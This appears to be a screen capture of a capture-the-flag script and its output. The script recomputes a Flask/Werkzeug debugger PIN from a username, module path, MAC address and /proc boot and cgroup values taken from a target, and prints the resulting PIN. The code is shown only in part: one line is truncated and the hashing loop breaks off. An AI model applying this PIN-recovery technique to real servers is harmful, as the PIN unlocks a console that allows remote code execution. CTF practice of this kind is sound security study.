 C: > Users > nishi > Documents > CTF > flaskdev.py > ...
1 import hashlib
2 from itertools import chain
3
4 probably_public_bits = [
5     "root", # /etc/passwd
6     "flask.app",
7     "Flask",
8     "/usr/local/lib/python3.8/site-packages/flask/app.py",
9 ]
10
11 private_bits = [
12     "11820914965943",  # MAC -> int /sys/class/net/eth0/address
13     "fe951ca9-6815-4da7-aec4-b5a04c351f34cri-containerd-c4da6254edaffec84c8d165a4286f05f8246
14         # /proc/sys/kernel/random/boot_id + /proc/self/cgroup
15 ]
16
17 h = hashlib.sha1()
18 for bit in chain(probably_public_bits, private_bits):
19     if not bit:
20         continue
21     if isinstance(bit, str):
22         bit = bit.encode("utf-8")
PROBLEMS 42 OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
[Running] python -u "c:\Users\nishi\Documents\CTF\flaskdev.py"
130-860-411